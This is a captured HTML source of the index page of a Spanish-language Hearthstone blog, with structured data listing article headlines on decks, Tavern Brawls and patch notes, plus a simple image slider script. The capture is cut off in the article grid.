

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://playhs.es/actualizacion-de-la-tienda-nuevo-lote-de/
body_size: 12399
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/playhs-es.png"/>
	<link rel="apple-touch-icon" href="/images/playhs-es.png"/>


    <!-- Title y Description -->

    <title>Mazos del Hearthstone</title>

    <meta name="description" content="Blog sobre noticias, videos, trucos y mazos del hearthstone basado en la comunidad Hearthpwn">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="https://playhs.es/">

    
    
    <link rel="next" href="https://playhs.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Mazos del Hearthstone">

    <meta property="og:description" content="Blog sobre noticias, videos, trucos y mazos del hearthstone basado en la comunidad Hearthpwn">

    <meta property="og:image" content="https://playhs.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Mazos del Hearthstone">

    <meta property="og:url" content="https://playhs.es/">

    <meta property="og:site_name" content="playhs.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Mazos del Hearthstone">

    <meta name="twitter:description" content="Blog sobre noticias, videos, trucos y mazos del hearthstone basado en la comunidad Hearthpwn">

    <meta name="twitter:image" content="https://playhs.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Mazos del Hearthstone">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="playhs.es">

	<meta name="mobile-web-app-title" content="playhs.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "playhs.es",

      "description": "playhs.es",

      "url": "https:\/\/playhs.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://playhs.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "playhs.es",

      "url": "https:\/\/playhs.es",

      "logo": "https:\/\/playhs.es\/assets\/logo.png",

      "description": "playhs.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "playhs.es",

      "description": "Blog sobre noticias, videos, trucos y mazos del hearthstone basado en la comunidad Hearthpwn",

      "url": "https:\/\/playhs.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "playhs.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/playhs.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Tavern Brawl \u2013 Top 2 \u2013 \u00a1Ideas de mazos!","description":"Tavern Brawl \u2013 Top 2 \u2013 \u00a1Ideas de mazos!","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/04\/featured-patchesthepirate.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/tavern-brawl-top-2-ideas-de-mazos-"},{"@type":"NewsArticle","headline":"Gu\u00eda de ubicaciones: todo lo que necesita saber sobre el nuevo tipo de tarjeta de Hearthstone","description":"Gu\u00eda de ubicaciones: todo lo que necesita saber sobre el nuevo tipo de tarjeta de Hearthstone","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2022\/07\/featured-sanguine-depths.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/gu-a-de-ubicaciones-todo-lo-que-necesita-saber-sobre-el-nuevo-tipo-de-tarjeta-de-hearthstone-"},{"@type":"NewsArticle","headline":"Regalos para jugadores que regresan: hasta 150 sobres para que los jugadores vuelvan a Hearthstone","description":"Regalos para jugadores que regresan: hasta 150 sobres para que los jugadores vuelvan a Hearthstone","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2022\/11\/featured-standard-packs.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/regalos-para-jugadores-que-regresan-hasta-150-sobres-para-que-los-jugadores-vuelvan-a-hearthstone-"},{"@type":"NewsArticle","headline":"Pelea de taberna: \u00a1una receta espectacular!","description":"Pelea de taberna: \u00a1una receta espectacular!","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/03\/featured-splendiferous-whizbang.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/pelea-de-taberna-una-receta-espectacular-"},{"@type":"NewsArticle","headline":"Pelea de taberna \u2013 Magia de sangre","description":"Pelea de taberna \u2013 Magia de sangre","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/04\/featured-stealer-of-souls.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/pelea-de-taberna-magia-de-sangre-"},{"@type":"NewsArticle","headline":"Pelea de taberna \u2013 La singularidad del vac\u00edo","description":"Pelea de taberna \u2013 La singularidad del vac\u00edo","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2023\/08\/featured-voidcaller.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/pelea-de-taberna-la-singularidad-del-vac-o-"},{"@type":"NewsArticle","headline":"Pelea de taberna: \u00a1la gran fusi\u00f3n!","description":"Pelea de taberna: \u00a1la gran fusi\u00f3n!","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2023\/03\/featured-nightmare-amalgam.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/pelea-de-taberna-la-gran-fusi-n-"},{"@type":"NewsArticle","headline":"Mazos nuevos y recurrentes gratuitos para Whizbang\u2019s Workshop, 6 mazos en pr\u00e9stamo para elegir","description":"Mazos nuevos y recurrentes gratuitos para Whizbang\u2019s Workshop, 6 mazos en pr\u00e9stamo para elegir","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/03\/featured-hearthstone.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/mazos-nuevos-y-recurrentes-gratuitos-para-whizbang-s-workshop-6-mazos-en-pr-stamo-para-elegir-"},{"@type":"NewsArticle","headline":"Explicaci\u00f3n de las curvas de los campos de batalla: est\u00e1ndar, Jeeves, guerrero y m\u00e1s: cu\u00e1ndo debes subir de nivel tu taberna","description":"Explicaci\u00f3n de las curvas de los campos de batalla: est\u00e1ndar, Jeeves, guerrero y m\u00e1s: cu\u00e1ndo debes subir de nivel tu taberna","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2022\/03\/featured-battlegrounds-heroes.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/explicaci-n-de-las-curvas-de-los-campos-de-batalla-est-ndar-jeeves-guerrero-y-m-s-cu-ndo-debes-subir-de-nivel-tu-taberna-"},{"@type":"NewsArticle","headline":"Los mejores mazos para cada clase y an\u00e1lisis del meta inicial de TITANS de Hearthstone","description":"Los mejores mazos para cada clase y an\u00e1lisis del meta inicial de TITANS de Hearthstone","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2023\/08\/featured-aggramar-the-avenger.jpg","datePublished":"2025-10-31T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/los-mejores-mazos-para-cada-clase-y-an-lisis-del-meta-inicial-de-titans-de-hearthstone-"},{"@type":"NewsArticle","headline":"Detalles de actualizaci\u00f3n de la pista de recompensas de Across the Timeways","description":"Detalles de actualizaci\u00f3n de la pista de recompensas de Across the Timeways","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/featured-across-the-timeways-rewards-track.jpg","datePublished":"2025-10-29T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/detalles-de-actualizaci-n-de-la-pista-de-recompensas-de-across-the-timeways-"},{"@type":"NewsArticle","headline":"Tavern Brawl \u2013 Across the Timeways Pre-Lanzamiento Brawl \u2013 \u00a16 mazos ganadores!","description":"Tavern Brawl \u2013 Across the Timeways Pre-Lanzamiento Brawl \u2013 \u00a16 mazos ganadores!","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/10\/featured-pre-release-brawl.jpg","datePublished":"2025-10-28T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/tavern-brawl-across-the-timeways-pre-lanzamiento-brawl-6-mazos-ganadores-"},{"@type":"NewsArticle","headline":"\u00bfAcross the Timeways devolver\u00e1 la diversi\u00f3n a Hearthstone?","description":"\u00bfAcross the Timeways devolver\u00e1 la diversi\u00f3n a Hearthstone?","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/featured-timethief-rafaam.jpg","datePublished":"2025-10-25T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/across-the-timeways-devolver-la-diversi-n-a-hearthstone-"},{"@type":"NewsArticle","headline":"Pelea de taberna \u2013 El carrusel embrujado","description":"Pelea de taberna \u2013 El carrusel embrujado","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/featured-dreadsteed.jpg","datePublished":"2025-10-22T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/pelea-de-taberna-el-carrusel-embrujado-"},{"@type":"NewsArticle","headline":"\u00a1\u201dAl trav\u00e9s de The Timeways\u201d es la pr\u00f3xima expansi\u00f3n de Hearthstone! Trailer cinematogr\u00e1fico lanzado","description":"\u00a1\u201dAl trav\u00e9s de The Timeways\u201d es la pr\u00f3xima expansi\u00f3n de Hearthstone! Trailer cinematogr\u00e1fico lanzado","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/featured-across-the-timeways-cinematic-trailer.jpg","datePublished":"2025-10-01T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/al-trav-s-de-the-timeways-es-la-pr-xima-expansi-n-de-hearthstone-trailer-cinematogr-fico-lanzado-"},{"@type":"NewsArticle","headline":"Gu\u00eda de Timeways \u2013 Nueva expansi\u00f3n de Hearthstone: revelaci\u00f3n de la tarjeta, fecha de lanzamiento, nueva mec\u00e1nica y m\u00e1s!","description":"Gu\u00eda de Timeways \u2013 Nueva expansi\u00f3n de Hearthstone: revelaci\u00f3n de la tarjeta, fecha de lanzamiento, nueva mec\u00e1nica y m\u00e1s!","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/09\/featured-across-the-timeways-wide.jpg","datePublished":"2025-09-30T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/gu-a-de-timeways-nueva-expansi-n-de-hearthstone-revelaci-n-de-la-tarjeta-fecha-de-lanzamiento-nueva-mec-nica-y-m-s-"},{"@type":"NewsArticle","headline":"Hearthstone 33.6 Notas del parche: en los tiempos de tiempo, Battlegrounds de actualizaci\u00f3n de mitad de temporada, nuevo evento en el juego, mazo gratuito listo para la escalera y m\u00e1s.","description":"Hearthstone 33.6 Notas del parche: en los tiempos de tiempo, Battlegrounds de actualizaci\u00f3n de mitad de temporada, nuevo evento en el juego, mazo gratuito li...","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/09\/featured-33-6-patch-notes.jpg","datePublished":"2025-09-29T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/hearthstone-33-6-notas-del-parche-en-los-tiempos-de-tiempo-battlegrounds-de-actualizaci-n-de-mitad-de-temporada-nuevo-evento-en-el-juego-mazo-gratuito-listo-para-la-escalera-y-m-s-"},{"@type":"NewsArticle","headline":"Las muchas c\u00e1scaras del huevo de khelos \u2013 cubiertas para est\u00e1ndar y salvaje","description":"Las muchas c\u00e1scaras del huevo de khelos \u2013 cubiertas para est\u00e1ndar y salvaje","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/08\/featured-day-of-rebirth.jpg","datePublished":"2025-09-26T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/las-muchas-c-scaras-del-huevo-de-khelos-cubiertas-para-est-ndar-y-salvaje-"},{"@type":"NewsArticle","headline":"Video Tavern Brawl \u2013 Reflexi\u00f3n de sombra","description":"Video Tavern Brawl \u2013 Reflexi\u00f3n de sombra","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/09\/featured-valeerathehollow.jpg","datePublished":"2025-09-25T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/video-tavern-brawl-reflexi-n-de-sombra-"},{"@type":"NewsArticle","headline":"Video Tavern Brawl \u2013 un turno temporus","description":"Video Tavern Brawl \u2013 un turno temporus","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/08\/featured-temporus.jpg","datePublished":"2025-09-18T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/video-tavern-brawl-un-turno-temporus-"},{"@type":"NewsArticle","headline":"Actualizaci\u00f3n de la tienda: nuevas m\u00e1scaras de h\u00e9roes Video","description":"Actualizaci\u00f3n de la tienda: nuevas m\u00e1scaras de h\u00e9roes Video","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/09\/featured-magni-reforged-warrior-skin.jpg","datePublished":"2025-09-16T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/actualizaci-n-de-la-tienda-nuevas-m-scaras-de-h-roes-video-"},{"@type":"NewsArticle","headline":"Top Standard & Wild Legend Decks \u2013 The Lost City of Un\u2019goro (Semana 10) \u2013 Septiembre de 2025 Video","description":"Top Standard & Wild Legend Decks \u2013 The Lost City of Un\u2019goro (Semana 10) \u2013 Septiembre de 2025 Video","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/09\/featured-mirrex-the-crystalline.jpg","datePublished":"2025-09-14T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/top-standard-wild-legend-decks-the-lost-city-of-un-goro-semana-10-septiembre-de-2025-video-"},{"@type":"NewsArticle","headline":"Video Tavern Brawl \u2013 Henchmania \u2013 Hearthstone Top Decks","description":"Video Tavern Brawl \u2013 Henchmania \u2013 Hearthstone Top Decks","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/09\/featured-rise-of-shadows-01.jpg","datePublished":"2025-09-12T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/video-tavern-brawl-henchmania-hearthstone-top-decks-"},{"@type":"NewsArticle","headline":"Video (Live ahora) Hearthstone 33.4 Notas del parche-D\u00eda del Rebirth Mini-Set, Arena y actualizaciones de campo de batalla, nuevos eventos en el juego y m\u00e1s.","description":"Video (Live ahora) Hearthstone 33.4 Notas del parche-D\u00eda del Rebirth Mini-Set, Arena y actualizaciones de campo de batalla, nuevos eventos en el juego y m\u00e1s.","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/09\/featured-33-4-patch-notes.jpg","datePublished":"2025-09-12T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/playhs.es\/video-live-ahora-hearthstone-33-4-notas-del-parche-d-a-del-rebirth-mini-set-arena-y-actualizaciones-de-campo-de-batalla-nuevos-eventos-en-el-juego-y-m-s-"}]
      
    }

    </script>

    

    
    <link rel="stylesheet" href="/styles.css?v=2410" />
	   
</head>

<body>

<header>

    <a href="/" class="logo">playhs.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav>

        <ul>

            <li><a href="/">Inicio</a></li>

            
                <li><a href="/categoria/hs">hs</a></li>

            
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Mazos del Hearthstone</h1>

    <p>Blog sobre noticias, videos, trucos y mazos del hearthstone basado en la comunidad Hearthpwn</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 194 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="3" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-mazos-de-hearthstone-lista-d/" target="_blank">
			  				<div class="image-container">
				  <img src="https://fromthesource.link/wp-content/uploads/2024/02/featured-whizbangs-workshop-wide.jpg" alt="Los mejores mazos de Hearthstone: lista de niveles meta estándar: Whizbang’s Workshop (abril de 2024)" loading="lazy" async itemprop="contentUrl"/>
				  <h2 itemprop="name">Los mejores mazos de Hearthstone: lista de niveles meta estándar: Whizbang’s Workshop (abril de 2024)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-hora-de-zilliax-los-mejores-meta-mazo/" target="_blank">
			  				<div class="image-container">
				  <img src="https://fromthesource.link/wp-content/uploads/2024/03/featured-zilliax-deluxe-3000-01.jpg" alt="¡Es hora de Zilliax!  Los mejores meta mazos del taller de Early Whizbang" loading="lazy" async itemprop="contentUrl"/>
				  <h2 itemprop="name">¡Es hora de Zilliax!  Los mejores meta mazos del taller de Early Whizbang</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-mazos-para-cada-clase-y-anal/" target="_blank">
			  				<div class="image-container">
				  <img src="https://fromthesource.link/wp-content/uploads/2023/08/featured-aggramar-the-avenger.jpg" alt="Los mejores mazos para cada clase y análisis del meta inicial de TITANS de Hearthstone" loading="lazy" async itemprop="contentUrl"/>
				  <h2 itemprop="name">Los mejores mazos para cada clase y análisis del meta inicial de TITANS de Hearthstone</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mazos-nuevos-y-recurrentes-gratuitos-par/" target="_blank">
			  				<div class="image-container">
				  <img src="https://fromthesource.link/wp-content/uploads/2024/03/featured-hearthstone.jpg" alt="Mazos nuevos y recurrentes gratuitos para Whizbang’s Workshop, 6 mazos en préstamo para elegir" loading="lazy" async itemprop="contentUrl"/>
				  <h2 itemprop="name">Mazos nuevos y recurrentes gratuitos para Whizbang’s Workshop, 6 mazos en préstamo para elegir</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/4-cartas-legendarias-de-hearthstone-gratis-3-paquetes-estandar-disponibles-a-traves-de-prime-gaming-repartidos-durante-los-proximos-meses/" target="_blank">
			  				<div class="image-container">
				  <img src="https://fromthesource.link/wp-content/uploads/2022/03/featured-prime-gaming.jpg" alt="4 cartas legendarias de Hearthstone gratis + 3 paquetes estándar disponibles a través de Prime Gaming (repartidos durante los próximos meses)" loading="lazy" async itemprop="contentUrl"/>
				  <h2 itemprop="name">4 cartas legendarias de Hearthstone gratis + 3 paquetes estándar disponibles a través de Prime Gaming (repartidos durante los próximos meses)</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Los mejores mazos de Hearthstone: lista de niveles meta estándar: Whizbang’s Workshop (abril de 2024)","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/featured-whizbangs-workshop-wide.jpg","url":"/los-mejores-mazos-de-hearthstone-lista-d/"},{"@type":"ImageObject","name":"¡Es hora de Zilliax!  Los mejores meta mazos del taller de Early Whizbang","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/featured-zilliax-deluxe-3000-01.jpg","url":"/es-hora-de-zilliax-los-mejores-meta-mazo/"},{"@type":"ImageObject","name":"Los mejores mazos para cada clase y análisis del meta inicial de TITANS de Hearthstone","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/08/featured-aggramar-the-avenger.jpg","url":"/los-mejores-mazos-para-cada-clase-y-anal/"},{"@type":"ImageObject","name":"Mazos nuevos y recurrentes gratuitos para Whizbang’s Workshop, 6 mazos en préstamo para elegir","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/featured-hearthstone.jpg","url":"/mazos-nuevos-y-recurrentes-gratuitos-par/"},{"@type":"ImageObject","name":"4 cartas legendarias de Hearthstone gratis + 3 paquetes estándar disponibles a través de Prime Gaming (repartidos durante los próximos meses)","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/03/featured-prime-gaming.jpg","url":"/4-cartas-legendarias-de-hearthstone-gratis-3-paquetes-estandar-disponibles-a-traves-de-prime-gaming-repartidos-durante-los-proximos-meses/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}

	</style>

	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tavern-brawl-top-2-ideas-de-mazos/">

                    <img src="https://fromthesource.link/wp-content/uploads/2024/04/featured-patchesthepirate.jpg" alt="Tavern Brawl – Top 2 – ¡Ideas de mazos!" loading="lazy"  async="true" itemprop="image">

                </a>

            
            <div class="card-body">

                <h2><a href="/tavern-brawl-top-2-ideas-de-mazos/" itemprop="headline">Tavern Brawl – Top 2 – ¡Ideas de mazos!</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
